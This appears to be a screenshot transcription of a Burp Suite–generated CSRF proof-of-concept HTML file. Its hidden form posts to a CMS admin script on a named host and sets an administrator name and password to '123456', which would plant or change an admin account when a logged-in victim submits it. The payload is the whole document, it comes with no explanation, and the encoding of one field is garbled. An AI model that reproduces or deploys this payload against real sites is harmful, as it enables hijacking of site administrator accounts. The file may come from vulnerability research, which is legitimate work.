 onf php.ini 新文件 1 123.html csrf.html
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://9001.zcbug.com/admin/cms_admin.php" method="POST">
<input type="hidden" name="a&#95;name" value="123456" />
<input type="hidden" name="a&#95;password" value="123456" />
<input type="hidden" name="a&#95;cpassword" value="123456" />
<input type="hidden" name="a&#95;tname" value="123456" />
<input type="hidden" name="save" value="□&#183;&#187;□&#138;&#160;□&#174;&#161;□&#144;&#134;□&#145;&#152;" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>